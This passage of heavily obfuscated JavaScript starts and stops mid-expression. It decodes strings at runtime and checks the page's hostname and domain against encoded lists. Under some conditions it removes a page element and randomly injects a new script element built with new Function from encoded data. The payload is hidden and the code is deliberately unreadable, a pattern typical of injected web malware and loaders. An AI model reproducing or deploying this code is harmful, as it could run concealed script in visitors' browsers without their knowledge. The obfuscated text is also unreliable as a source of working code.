@'))+(V(0x44f,'J)pi')+V(0x7ae,'$NmV')+V(0x3f3,'hyzG')+V(0x18d,'PMd1')+V(0x2ce,'wy8r')+V(0xa66,'K0qk')+V(0xb87,'XPPY')+V(0x8ff,'*1vE')+V(0x37c,'!ozu')+V(0x3b0,'W4Py')+V(0x10f,'hyzG')+V(0xa1d,'@cwT')+V(0x5cc,'&HT6')+V(0x5d4,'XPPY')+V(0xcb8,'KMv8')+V(0xc35,'P!MB')+V(0x8ae,'PMd1')+V(0x6f8,'y!u*')+V(0xc33,'Th6W')+V(0x23f,'mTG6')+V(0xb7a,'DHoz')+V(0x80a,'$NmV')+V(0x6d5,'Jv9O')+V(0x2c2,'XPPY')+V(0x847,'XPPY')+V(0x186,'@cwT')+V(0xa4e,'Q%*Z')+V(0xac8,'f5r9')+V(0x59f,'XODw')+V(0x835,'W4Py')+V(0x900,'@cwT')+V(0x8d9,'hyzG')+V(0xae4,'XPPY')+V(0x2de,'oYu3')+V(0x20c,'XODw')+V(0xb9e,'n$t]')+V(0x372,'d&OW')+V(0x7dc,'$pcU')+V(0xa59,'Jv9O')+V(0x812,'Jv9O')+V(0xaf2,'n$t]')+V(0x29c,'XPPY')+V(0xc37,'f5r9')+V(0x876,'hMr7')+V(0x156,'Q%*Z')+V(0xd32,'jf6e')+V(0xaeb,'KMv8')+V(0x365,'A)HR')+V(0xa88,'$NmV')+V(0x199,'mcPk')+V(0x51c,'mTG6')+V(0x53f,'jf6e')+V(0xabb,'6LbS')+V(0x6da,'A)HR')+V(0xaf3,'@cwT')+V(0x693,'KMv8')+V(0x20d,'XPPY')+V(0x244,'mTG6')+V(0x9c2,']mE1')+V(0x318,'PMd1')+V(0xa89,'mTG6')+V(0x8be,'G2RZ')+V(0xbdf,'MxE4')+V(0xcff,'SlHa')+V(0x350,'G2RZ')+V(0xba5,'*1vE')+V(0xa03,'!ozu')+V(0x6b6,'K0qk')+V(0xbf6,'@]l6')+V(0x77a,'W4Py')+V(0xaa0,'PMd1')+V(0x201,'FNf*')+V(0x155,'zSRr')+V(0x34e,'y!u*')+V(0xb55,'hMr7')+V(0xa0a,'Th6W')+V(0xaaa,'KMv8')+V(0x196,'y!u*')+V(0xba0,'c@wo')+V(0x6e8,'PMd1')+V(0x6e4,'*&5D')+V(0xa75,'KMv8')+V(0x2af,'[FO3')+V(0xa21,'SlHa')+V(0x610,'2nr9')+V(0xb70,'hyzG')+V(0x724,'*1vE')+V(0x414,'WC4v')+V(0x805,'WC4v')+V(0x6e3,'[FO3')+V(0x120,'f5r9')+V(0xa3c,'KMv8')+V(0x14f,'W4Py')+V(0xa3a,'XODw')+V(0x380,'f5r9')+V(0x808,'Th6W')+V(0xa09,'*1vE')+V(0x498,'XODw')+V(0xc1a,'WC4v')+V(0x4a0,'G2RZ')+V(0x91a,'mTG6')+V(0x405,'&HT6')+V(0xcf0,'%Agy')+V(0x46e,'2nr9')+V(0x16c,'A)HR')+V(0x4e6,'!ozu')+V(0xb6e,'c@wo')+V(0x32a,'*&5D')+V(0x34c,'hyzG')+V(0xa35,'DNrN')+V(0xbad,'hMr7')+V(0x9f1,'WC4v')+V(0x7ad,'$NmV')+V(0x92d,'A)HR')+V(0x98c,'xpo$')+V(0x91e,'%^K@')+V(0x62d,'wy8r')+V(0xab8,'PMd1')+V(0x6f9,'jf6e')+V(0xc30,'!ozu')+V(0x5b4,'XODw')+V(0x9fb,'@]l6')+V(0x685,']mE1')+V(0x995,'@]l6')+V(0x76f,'d&OW')+V(0x1aa,'y!u*')+V(0xc08,'G2RZ')+V(0x26d,'SlHa')+V(0x956,'KMv8')+V(0x514,'y!u*')+V(0x526,'hMr7')+V(0x28d,'MxE4')+V(0xd39,'&HT6')+V(0x290,'FNf*')+V(0x40c,'Q%*Z')+V(0x6d7,'$pcU')+V(0x107,'SlHa')+V(0x12a,'oYu3')+V(0x2e1,'DHoz')+V(0x370,'c@wo')+V(0x7c2,'d&OW')+V(0xc7b,'J)pi')+V(0x60d,'&HT6')+V(0xad2,'XODw')+V(0x130,'oYu3')+V(0x957,'mTG6')+V(0x965,'Th6W')+V(0x2c6,'Th6W')+V(0x320,'d&OW')+V(0xc95,'&HT6')+V(0xa38,'%Agy')+V(0x3b2,'*&5D')+V(0x8a1,'Q%*Z')+V(0xc05,'DHoz')+V(0x74b,'$pcU')+V(0x81c,'WC4v')+V(0xbf3,'hyzG')+V(0xce1,'&HT6')+V(0x5de,'KMv8')+V(0x6db,'zSRr')+V(0xd3d,'@cwT')+V(0xa18,'2nr9')+V(0x7d8,'MxE4')+V(0x216,'W4Py')+V(0xcd2,'!ozu')+V(0xa72,'oYu3')+V(0x1cc,'*1vE')+V(0xd37,'XPPY')+V(0x692,'WC4v')+V(0xc6f,'SlHa')+V(0xc44,'G2RZ')+V(0x445,'2nr9')+V(0x9a0,']mE1')+V(0xbd9,'&HT6')+V(0x90b,'A)HR')+V(0xa19,'d&OW')+V(0xcf8,'Jv9O')+V(0xb1c,'^Sw@')+V(0x4d8,'!ozu')+V(0x784,'&HT6')+V(0x501,'mcPk')+V(0x42c,'zSRr')+V(0x305,'glDo')+V(0x9e4,'%Agy')+V(0x8a9,'P!MB')+V(0xb98,'%^K@')+V(0xcb3,'*&5D')+V(0x879,'$pcU')+V(0xd3b,'glDo')+V(0x7af,'n$t]')+V(0x5d3,'Q%*Z')+V(0x319,'&HT6')+V(0xca6,'Q%*Z')+V(0x47d,'@]l6')+V(0xaf9,'Th6W')+V(0x6d9,'6LbS')+V(0xa27,'&HT6')+V(0xca5,'^Sw@')+V(0x801,'6LbS')+V(0xb66,'KMv8'))+(V(0xc3b,'MxE4')+V(0x7ec,'$NmV')+V(0x30f,'J)pi')+V(0x543,'PMd1')+V(0x775,'c@wo')+V(0x83e,'SlHa')+V(0x85c,'K0qk')+V(0x735,'FNf*')+V(0x70c,'*&5D')+V(0xd2e,'J)pi')+V(0xc5c,'P!MB')+V(0x58b,'KMv8')+V(0x3a0,']mE1')+V(0x9bf,'c@wo')+V(0x6a2,'@cwT')+V(0x8fb,'XODw')+V(0x139,'f5r9')+V(0xb11,'mcPk')+V(0x8e0,'XODw')+V(0x3e8,'6LbS')+V(0x9b8,'XPPY')+V(0x643,'oYu3')+V(0x14d,'zSRr')+V(0x43b,'Q%*Z')+V(0x11c,'%Agy')+V(0x1c9,'MxE4')+V(0xb20,'d&OW')+V(0xcda,'[FO3')+V(0x224,'%Agy')+V(0xa56,'XODw')+V(0x2d3,'*1vE')+V(0xbac,'@]l6')+V(0x772,'*&5D')+V(0x3be,'@cwT')+V(0x87c,'Pd8%')+V(0x2f6,'SlHa')+V(0x18c,'Th6W')+V(0x73a,'*1vE')+V(0x65f,'d&OW')+V(0xa4f,'WC4v')+V(0xc6a,'A)HR')+V(0xc9b,'zSRr')+V(0x5f8,'J)pi')+V(0x639,'J)pi')+V(0x9ec,'WC4v')+V(0x4f9,'%Agy')+V(0x7a2,'A)HR')+V(0x1bb,'zSRr')+V(0xa5d,'d&OW')+V(0x684,'*1vE')+V(0x1d6,'*1vE')+V(0x2e8,'A)HR')+V(0x234,'*1vE')+V(0x6b2,'oYu3')+V(0xc0e,'A)HR')+V(0x1b3,'XODw')+V(0x291,'DHoz')+V(0x451,'PMd1')+V(0x1ad,'[FO3')+V(0x686,'FNf*')+V(0x5b9,'^Sw@')+V(0x194,'jf6e')+V(0x5e6,'A)HR')+V(0x4cc,'SlHa')+V(0x515,'P!MB')+V(0x4ec,'glDo')+V(0x56e,'DNrN')+V(0x86a,'wy8r')+V(0x761,'mTG6')+V(0x442,'oYu3')+V(0x593,']mE1')+V(0xc59,']mE1')+V(0x24b,'K0qk')+V(0x4ea,'J)pi')+V(0x91b,'hyzG')+V(0x68e,'6LbS')+V(0x3aa,'c@wo')+V(0x97e,'glDo')+V(0x29e,'W4Py')+V(0x27f,'hMr7')+V(0x571,'MxE4')+V(0x6ad,'DHoz')+V(0x3d1,'A)HR')+V(0x9df,'&HT6')+V(0xb75,'MxE4')+V(0x25d,'f5r9')+V(0x74a,']mE1')+V(0x43d,'mcPk')+V(0x2f1,'^Sw@')+V(0x17e,'hyzG')+V(0x9ad,'mTG6')+V(0x8b6,'W4Py')+V(0xb64,'!ozu')+V(0x71f,'n$t]')+V(0x4af,'Th6W')+V(0xa42,'@cwT')+V(0xc07,'oYu3')+V(0x959,'xpo$')+V(0x6fa,'c@wo')+V(0xcef,'DNrN')+V(0xadd,'xpo$')+V(0x1e5,'Pd8%')+V(0xac3,'wy8r')+V(0x3c9,'mTG6')+V(0x52f,'wy8r')+V(0x15c,'K0qk')+V(0x1f4,'WC4v')+V(0x5c9,'KMv8')+V(0x5d0,'XODw')+V(0xcc5,'y!u*')+V(0xd42,'6LbS')+V(0x998,'A)HR')+V(0x67e,'*&5D')+V(0x34f,'K0qk')+V(0x30c,'glDo')+V(0x269,'G2RZ')+V(0x5b1,'XODw')+V(0x7ab,'hyzG')+V(0x2bc,'%^K@')+V(0xa81,'WC4v')+V(0x8c6,'XPPY')+V(0x88a,'P!MB')+V(0x4c7,'MxE4')+V(0x376,'WC4v')+V(0x5a0,'SlHa')+V(0xa9a,'DHoz')+V(0x89e,'Q%*Z')+V(0xb3f,'hMr7')+V(0x7d4,'$NmV')+V(0x16a,'Th6W')+V(0x4b4,'@cwT')+V(0x288,'hyzG')+V(0xbc9,'P!MB')+V(0x950,'wy8r')+V(0x9b0,'FNf*')+V(0x168,'mTG6')+V(0x4c1,'@]l6')+V(0x7e1,'mTG6')+V(0xd11,'6LbS')+V(0x438,'*1vE')+V(0xab9,'DHoz')+V(0xbee,'mcPk')+V(0xb0b,'G2RZ')+V(0x392,'%Agy')+V(0x846,'Th6W')+V(0x282,'oYu3')+V(0x57c,'hMr7')+V(0x962,'xpo$')+V(0x1f3,'MxE4')+V(0x54d,'$NmV')+V(0x386,'jf6e')+V(0x460,'A)HR')+V(0x727,'SlHa')+V(0xab5,'*1vE')+V(0x5e1,'DNrN')+V(0x3ef,'mTG6')+V(0xc96,'MxE4')+V(0xc19,'$pcU')+V(0x3c4,'@cwT')+V(0xc64,'oYu3')+V(0xd24,'XODw')+V(0xd27,'^Sw@')+V(0x3d0,'xpo$')+V(0xc34,'FNf*')+V(0x8c4,'$NmV')+V(0x70e,'%^K@')+V(0xced,'KMv8')+V(0x548,'hyzG')+V(0x9a3,'2nr9')+V(0x3d4,'Th6W')+V(0xb91,'@]l6')+V(0x555,'K0qk')+V(0x8c8,'SlHa')+V(0x755,'DNrN')+V(0x6a0,'f5r9')+V(0x7a8,'$NmV')+V(0x9cb,'!ozu')+V(0xb14,'FNf*')+V(0x447,'%Agy')+V(0xafc,'c@wo')+V(0x647,'K0qk')+V(0x3eb,'PMd1')+V(0x4bf,'mcPk')+V(0x423,'*&5D')+V(0x569,'mcPk')+V(0xd1d,'6LbS')+V(0x1e1,'2nr9')+V(0xd30,'W4Py')+V(0x731,'%^K@')+V(0x46f,'mcPk')+V(0xa10,'Q%*Z')+V(0xc1c,'WC4v')+V(0xa20,'XODw')+V(0x6ac,'n$t]')+V(0x572,'WC4v')+V(0x2a9,'Pd8%')+V(0x630,'WC4v')+V(0x47b,'XODw')+V(0x1d9,'DNrN')+V(0xb0d,'P!MB'))+(V(0x32b,'@]l6')+V(0xaca,'!ozu')+V(0xb1b,'c@wo')+V(0xa6f,'y!u*')+V(0xb4b,'PMd1')+V(0xa2e,'%^K@')+V(0x596,'Th6W')+V(0x294,'PMd1')+V(0xb6f,'MxE4')+V(0x87d,'KMv8')+V(0x8d4,'$pcU')+V(0x971,'Jv9O')+V(0x587,'MxE4')+V(0x13e,'c@wo')+V(0x9cf,'mcPk')+V(0x203,'%Agy')+V(0xc29,'n$t]')+V(0x220,'XPPY')+V(0xb21,'c@wo')+V(0x5bb,'XODw')+V(0xa30,'*1vE')+V(0x832,'Q%*Z')+V(0x5a3,'hMr7')+V(0xa46,'DHoz')+V(0x7d2,'mTG6')+V(0x59d,'oYu3')+V(0x436,'Pd8%')+V(0x281,'hMr7')+V(0x2e6,'wy8r')+V(0x88f,'&HT6')+V(0xc93,'Th6W')+V(0xbb9,'P!MB')+V(0x116,'y!u*')+V(0x2c1,'$pcU')+V(0xb2e,'jf6e')+V(0xd00,'n$t]')+V(0x859,'%^K@')+V(0x825,'WC4v')+V(0x2d2,'oYu3')+V(0xb85,'hyzG')+V(0x9b1,'W4Py')+V(0x67a,'2nr9')+V(0xc8b,'f5r9')+V(0x952,'xpo$')+V(0x7b0,'Pd8%')+V(0x756,'PMd1')+V(0x575,'%^K@')+V(0xa9d,'d&OW')+V(0x310,'*1vE')+V(0x800,'J)pi')+V(0x374,'*1vE')+V(0x228,'@cwT')+V(0x159,'c@wo')+V(0x66f,'WC4v')+V(0x367,'c@wo')+V(0x8f0,'G2RZ')+V(0x64e,'%^K@')+V(0x8ac,'Pd8%')+V(0x93f,'^Sw@')+V(0x1a1,'[FO3')+V(0x550,']mE1')+V(0x3b3,'J)pi')+V(0x625,'[FO3')+V(0x37b,'jf6e')),c[V(0x266,'hMr7')]=V(0x776,'&HT6')+V(0x32c,'&HT6')+V(0x4e5,'WC4v')+V(0x25c,'$pcU')+V(0x873,'XODw')+V(0x809,'K0qk')+V(0x67d,'$NmV')+V(0xbcc,'G2RZ')+V(0xbca,'glDo')+V(0xc66,'mcPk')+V(0xb69,'%Agy')+V(0x7b2,'$pcU')+V(0xd0b,'MxE4')+V(0x9e9,'W4Py')+V(0x919,'MxE4'),c[V(0x704,'glDo')]=V(0xc83,'@]l6')+V(0x502,'glDo')+V(0x62e,'Jv9O')+V(0x6c7,'@cwT')+V(0x59b,'%Agy')+V(0xc87,'xpo$')+V(0xc9d,'Jv9O')+V(0x505,'FNf*')+V(0x9b7,'W4Py')+V(0x932,'zSRr')+V(0x1e8,'y!u*'),c[V(0x9d2,'@cwT')]=function(w,z){return w===z;},c[V(0xa78,'MxE4')]=V(0x2f7,'[FO3')+V(0x58e,'6LbS')+V(0x2e2,'$pcU')+V(0x796,'n$t]')+V(0xaed,'XODw')+V(0x389,'WC4v')+V(0x21e,'MxE4')+V(0x494,'K0qk')+V(0x94b,'DNrN')+V(0x2d6,'mcPk')+V(0xa91,'PMd1')+V(0x8c2,'&HT6')+V(0x7ba,'Jv9O')+V(0xafa,'*1vE')+V(0x181,'DNrN')+V(0x682,'DHoz')+V(0x321,'G2RZ')+V(0x516,'K0qk'),c[V(0x43f,'K0qk')]=V(0xd34,'DNrN')+V(0x373,'K0qk'),c[V(0xc5a,'[FO3')]=function(w){return w();},c[V(0xc89,'&HT6')]=function(w){return w();},c[V(0x397,'$NmV')]=V(0x226,'xpo$')+V(0xa32,'Jv9O')+V(0x2f3,'d&OW')+V(0x28a,'^Sw@')+V(0x6be,'jf6e'),c[V(0x5f1,'y!u*')]=V(0x3ac,'Jv9O')+V(0x7a0,'$pcU'),c[V(0x235,'2nr9')]=function(w,z){return w===z;},c[V(0x35a,'G2RZ')]=V(0x6bd,'$NmV')+'t',c[V(0x7f8,'[FO3')]=V(0x868,'SlHa')+V(0x72b,'$pcU'),c[V(0x7bb,'XODw')]=function(w,z){return w===z;},c[V(0x6e1,'xpo$')]=function(w){return w();},c[V(0x24f,'hyzG')]=function(w,x,y){return w(x,y);},c[V(0x18f,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0x720,'mcPk')]=function(w,x,y){return w(x,y);},c[V(0xc74,'d&OW')]=function(w,x){return w(x);},c[V(0xaa1,'@]l6')]=function(w){return w();},c[V(0xcf5,'[FO3')]=function(w){return w();},c[V(0x82a,'hMr7')]=V(0x4db,'%Agy')+'t',c[V(0xcc4,'SlHa')]=V(0xcc8,'hMr7')+V(0x3c5,'DNrN')+V(0x2a8,']mE1'),c[V(0xb8f,'W4Py')]=function(w,x,y,z,D,E,I,J,P,Q,T){return w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x76c,'$pcU')]=V(0xbc2,'@cwT')+V(0x92b,']mE1')+V(0x28b,'DNrN')+V(0x655,'jf6e')+V(0x664,'mcPk')+V(0xcb9,'WC4v')+V(0x2ed,'f5r9')+V(0x1ea,'hMr7'),c[V(0x4c6,'XPPY')]=V(0x307,'xpo$')+V(0x83a,'A)HR')+V(0x29b,'[FO3')+V(0x382,'DNrN')+V(0x762,'%Agy')+V(0xc91,'WC4v'),c[V(0x383,'$NmV')]=function(w){return w();},c[V(0x1a3,'$pcU')]=function(w,x){return w(x);},c[V(0x313,'xpo$')]=function(w,z){return w+z;},c[V(0xbcf,'P!MB')]=function(w,z){return w+z;},c[V(0x5a7,'Q%*Z')]=V(0xba8,'J)pi');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x8305337d;if(y){var D=y[W(0x28c,'2nr9')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xa1c,'DHoz')](y[X(0xbd3,'@cwT')+'h'],x)&&function(z,D){var Y=X;for(var E=0x2;d[Y(0x90e,']mE1')](E,D[Y(0xbe4,'DHoz')+'h']);E++)if(d[Y(0x736,'2nr9')](z[Y(0x926,'!ozu')+Y(0x178,'J)pi')](D[E][0x0]),D[E][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0x60a,'WC4v')](w,Math[Z(0x2b4,'c@wo')](d[Z(0x391,'zSRr')](Math[Z(0x54b,'2nr9')+'m'](),d[Z(0x9f4,'KMv8')](d[Z(0xad3,'MxE4')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0xc54,'Pd8%')](y,x[a0(0x92c,'hyzG')+'h']);y++){var z=x[y],D=d[a0(0xbaa,'*&5D')](0x0,z[a0(0xa34,'@cwT')+'Of']('.'))?d[a0(0x45b,'DNrN')]('.',w):w,E=d[a0(0x51a,'hMr7')](D[a0(0x3a8,'*1vE')+'h'],z[a0(0x6a3,'SlHa')+'h']),I=D[a0(0x198,'c@wo')+'Of'](z,E),E=d[a0(0x5d9,'J)pi')](-0x1,I)&&d[a0(0x95d,'@cwT')](I,E);if(E&&(d[a0(0x362,'$pcU')](D[a0(0xbd3,'@cwT')+'h'],z[a0(0x19e,'@]l6')+'h'])||d[a0(0xc39,'$pcU')](0x0,z[a0(0x428,'^Sw@')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return d[a1(0xbc4,'d&OW')](f,d[a1(0x435,'P!MB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x183,'@cwT')](k,d[a2(0x9b4,'FNf*')](i));if(w){var w=d[a2(0x259,'f5r9')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0xbbf,'Pd8%')](0x46,w[a2(0x541,'KMv8')+a2(0x1f0,']mE1')](0x0))&&d[a2(0xc9f,'K0qk')](0x66,w[a2(0xcb7,'n$t]')+a2(0x221,'G2RZ')](0x0))||d[a2(0x938,'%^K@')](0x49,w[a2(0x594,'mTG6')+a2(0x4b5,'WC4v')](0x1))&&d[a2(0x84f,'6LbS')](0x69,w[a2(0x594,'mTG6')+a2(0x795,'n$t]')](0x1))||d[a2(0x7c6,'@cwT')](0x4c,w[a2(0x5e8,'$NmV')+a2(0x221,'G2RZ')](0x2))&&d[a2(0x71b,'*1vE')](0x6c,w[a2(0x57e,'&HT6')+a2(0x577,'6LbS')](0x2))||d[a2(0x8f6,'&HT6')](0x45,w[a2(0x522,'%Agy')+a2(0x850,'^Sw@')](0x3))&&d[a2(0x79d,'DHoz')](0x65,w[a2(0x311,'XPPY')+a2(0x342,'SlHa')](0x3))||d[a2(0xcab,'J)pi')](0x3a,w[a2(0x348,'^Sw@')+a2(0xb5b,'$pcU')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xb65,'glDo')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0x37a,'@]l6')](i);if(w){var x=d[a4(0x455,'!ozu')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0x3d8,'mTG6')](x,'~')?d[a4(0xa22,'d&OW')](k,w):y)&&d[a4(0xbe5,'G2RZ')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0xbc5,'hMr7')](x,y);}}function m(){var a5=V,w=d[a5(0x77c,'d&OW')],x=new RegExp(d[a5(0x922,'xpo$')],'g');return w[a5(0xb27,'2nr9')+'ce'](x,'')[a5(0x9c6,'&HT6')](';');}function n(){var a6=V,w=d[a6(0xbbe,'hyzG')],x=new RegExp(d[a6(0x721,'WC4v')],'g');return w[a6(0xb27,'2nr9')+'ce'](x,'')[a6(0x7a4,'DNrN')](';');}function o(w){var a7=V;return d[a7(0xc50,'mcPk')](-0x1,w[a7(0x532,'!ozu')+'Of'](String[a7(0x6fb,'zSRr')+a7(0xc63,'[FO3')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x7bf,'&HT6')](w)||new RegExp(d[a7(0x733,'[FO3')],'g')[a7(0x20e,'$NmV')](w));var x;}function p(w,x){var a8=V,y=w[a8(0x8bc,'WC4v')+'h'];return d[a8(0x3ce,'WC4v')](w[a8(0x645,'DHoz')+a8(0x63f,'*&5D')](d[a8(0x611,'XPPY')](y,x[a8(0x6cc,'$NmV')+'h']),y),x);}function q(){var a9=V,w=d[a9(0x55c,'hyzG')][a9(0x463,'@cwT')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0xbc8,'SlHa')](m),z=d[a9(0x1e4,'xpo$')](l),D=d[a9(0x72d,'W4Py')](n);continue;case'1':var E={};E[a9(0x52d,'%Agy')]=d[a9(0x9fa,'P!MB')],E[a9(0xd33,'$pcU')]=function(P,Q){var aa=a9;return d[aa(0x654,'n$t]')](P,Q);},E[a9(0x67f,'d&OW')]=d[a9(0xbba,'DNrN')],E[a9(0x45c,'oYu3')]=function(P,Q){var ab=a9;return d[ab(0x697,'xpo$')](P,Q);},E[a9(0x5a2,'K0qk')]=d[a9(0x35a,'G2RZ')],E[a9(0x59c,'%^K@')]=d[a9(0x7a6,'2nr9')],E[a9(0xcf1,'G2RZ')]=function(P,Q){var ac=a9;return d[ac(0x881,'zSRr')](P,Q);},E[a9(0x98a,'&HT6')]=function(P){var ad=a9;return d[ad(0x71c,'K0qk')](P);};var I=E;continue;case'2':var J=d[a9(0x658,'mcPk')](e,this,function(){var ae=a9,P=I[ae(0x3e7,'f5r9')](typeof window,I[ae(0x553,'WC4v')])?window:I[ae(0x185,'W4Py')](typeof process,I[ae(0x680,'!ozu')])&&I[ae(0x177,'$NmV')](typeof require,I[ae(0x7bd,'DHoz')])&&I[ae(0x6d8,'PMd1')](typeof global,I[ae(0x260,'glDo')])?global:this,Q=function(){var af=ae,T=new P[(af(0x880,'A)HR'))+'p'](I[af(0x162,'XPPY')]);return!T[af(0xbcd,'WC4v')](J);};return I[ae(0xbd4,'KMv8')](Q);});continue;case'3':return!z||!!(d[a9(0x2e5,'@]l6')](h,z=d[a9(0x4e0,'%Agy')](p,z,String[a9(0x6b8,'Th6W')+a9(0x779,'DNrN')+'de'](0x2e))?z[a9(0x9ac,'WC4v')+a9(0x63f,'*&5D')](0x0,d[a9(0xb44,'K0qk')](z[a9(0x97a,'MxE4')+'h'],0x1)):z,y)||d[a9(0x9d8,'c@wo')](h,z,D)||d[a9(0x7cf,'^Sw@')](o,z)||d[a9(0xb3c,'J)pi')](j));case'4':d[a9(0x35b,'DNrN')](J);continue;}break;}}function r(w){var ag=V,x=d[ag(0xc98,'xpo$')](i),y;x&&((y=x[ag(0xba1,'%Agy')+ag(0x7fe,'*&5D')+ag(0xc00,'hyzG')](d[ag(0x1a6,'[FO3')]))[ag(0x8f4,'mTG6')]=d[ag(0x443,'y!u*')],y[ag(0xcbf,'KMv8')+ag(0x4bd,'c@wo')+'t']=w,(x[ag(0x5cf,']mE1')]||x[ag(0x2db,'XODw')]||x[ag(0x4a8,'$NmV')+ag(0xc81,'SlHa')+ag(0x16e,'XODw')])[ag(0xa5a,'f5r9')+ag(0x58f,'W4Py')+'d'](y),y[ag(0x249,'glDo')+'e']());}function s(){var ah=V,w,x=d[ah(0x696,'G2RZ')](f,d[ah(0x4de,'6LbS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ah(0xaab,'&HT6')],z=new RegExp(d[ah(0x86f,'A)HR')],'g'),(z=x[y[ah(0xc4e,'J)pi')+'ce'](z,'')])&&z[ah(0x22e,'SlHa')+ah(0xa07,'[FO3')][ah(0x80e,'XPPY')+ah(0xca4,'Jv9O')+'d'](z));}try{var t,u,v;d[V(0x3a1,'wy8r')](q)||(d[V(0x324,'mcPk')](s),d[V(0x4ca,']mE1')](0x1,d[V(0x36c,'hMr7')](g,0x1,t=0x4))||d[V(0x2a7,'mcPk')](r,d[V(0x9bb,'MxE4')](d[V(0x6c6,'2nr9')]('(',new Function((function(){var _0x6209072=function(){var _0x9380395c=['ELD5zdrIA1PVuM0WBLHwC3DLrezKt2KWDgrhAhbJmxnU','yJjVBKXdzfHvA3qYzevoCMjgzfbHu2nZsJfJmLrTuLDz','DLrTuNrImgTUtenKCviWz3DwmuzRwKzkEeP5D25wmuPp','zffov042twXOm0P5D25Ir0zVwtfowvzfA25mq2qZwJbW','tenKwfvTEgTurZf2wtbsAvv5y3nkmfK0yJbkwe5gwMTv','BKXdzfHvsePdvNPsBu1wyZftEwnZsJfKu00YuLfrmJLu','tfqZy25mq2ryvuD4ALnfB3zzmgC0yJbfBKXdzfHovxGX','vuP5A3jtAwD3zurjne5dD25kvfv6tNLJCeSWB29nsgD4','yuvADeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHsmwnTngDH','vdfls0rcne1QvM1mq2qXvKDSrKP5A3jkm1fUteDsyLnP','CeSWB29nsgD4wM1fC0OWDennA1vUs1n0s0TeqJrnvgSW','vZvQzeDSDMjPz3bLm1POy2LcwvbvB3nJvde3zLr0EfCX','mdLurhr5wLHsmwnTngDABhros0rcne1xstvmq2rru2W1','sJeXyLPSmdLzENq5wLD4ELPtqMPqv2m3y21wmgrysNvj','vxPorfL4ttjwyG','nZuWndntCxjWswS','mLjjvtj0sKP5D25wmuz5yuHWBK1uz25mq2ryvdfOnwjR','DeTlrei0tvrzEeXdy2PxAxbHsNLRCLnPz3DLreL6txL3','zeTuDdLJBvyWzfHkDuLirtDMvhrMtuHNnu5uttboAKv6','BhzIAwG2tevjCguZwMHJAujpufv3n2nTvJbKweP1suDA','mwPRufLczq','rei0t0n4yK1izZnmrei0tNPszeXgC3DLrfLZtuHNmLPw','vZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21wmgry','u3DUu1v4qLvdy3byvdfls0rcne1xwxHmq2ruyMLorKP5','DuTirxnJEwW3y21wmgrysNvjsevYy3P0ouXhuMjtAwD3','AwD3zurjEu5PD25wvJaZwLnJCeSWB29nsgD4tM1rC0OW','r1PIvMLND2vestrAAxDUzwTsmLnPy3byu2S3zLHAAgnP','vZi5zfbyqtDMwfe5tuHND0XhodLnsgD3tZjADMnPAdjz','tM1zC0OWBevxvK1Us1n0s0TeqJrnALjTtenKsLrfrLfk','mhnxEKi0tLn3D2vewtfyu3HItuHNmeXeqJroBvjKtezZ','yZbsBvjryum5A1uYmxjwAwnZsJfJm1v6zfHoEKy1wLzJ','vvHSuLjyrw5mq2qYutj0sfyXqM1sv2HisNL3BLz6vKnA','CeSWB29nsgD4tMPbC0OWqNnJmxnUs1n0s0TeqJrnv1f4','tenKALzdtLfkEwXKufDAmwjTtJbHvZL1s0HfC2n5Edfl','A3jtAwD3zurfmK9tD25JvJbStMLJCeSWB29nsgD5ttjj','q2rwwfrKBeP5Bgrlr2nZzeDOCgn5Eg1KvZvQzeDSDMjP','wvHVBLHumg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnM','ndzIAxHZs3LZBa','u2LND2vertbnu3DUvw5sDLDty3bmr1jIu2LND2vertrA','rwjxCZfwmujjuM0XEeP5D25rmu5YttfJmgvSAfHumJbU','zg1gEuLgohDLrgSXtxPrmK1utMTqvNnUvJa5vvfxrNrI','ELPvBhvKq2Hks0rcne1QvMHmq2ruyunsEuP5A3blBKjO','yM1omgfxoxvlsevZy3L4muXiwxnKEwW3y21wmgrysNvj','Ahzzu2nZsJfKuvrTuKHIvZLtwKrODLjPy3nkmK5ny1CX','wLzZBLnvChjJvKzlsJeWowfdEgznsgC1tLrnme5QrxPA','u0HOnfKXvLPtEwnZsJfJmvrTuLzKBhbRvtiXDMndy3nk','y3byu2HVteHJC01izZrmrNn3zurJC01izZjAvJbZv3Pc','wxblvg93zurbCguYndLHBhnUyvC1A1PyAfbAAwrKs0C0','tNzIBgrtwwPswe4XwMPur0u1y2LJC0OXzfjnmK5jtuD4','z3HzvevZsNPOCffyvw5lvJbVzdf0tuTeqJrnAKKXtenK','mxjsvMmXwvnJC0OYCg5Kr1joutj0s2fyrw5mq2rTvti5','v3LKyvzUsMXHrKLUwfn0mgfhBhPxEwrvvuHAwvLyB25y','ELy1zezKuvmXsLHvr1vUtenKrfeYDdbKmJfYwMXKu1z5','yvHoyKOZAhvsBwHhyLnKzfD5zhnAvZvUzeDNBLHuDhjq','mtuXm2zeDxLwvG','ve0ZsNLRCLnPz3DLreKWwLn3BK0WvKzsA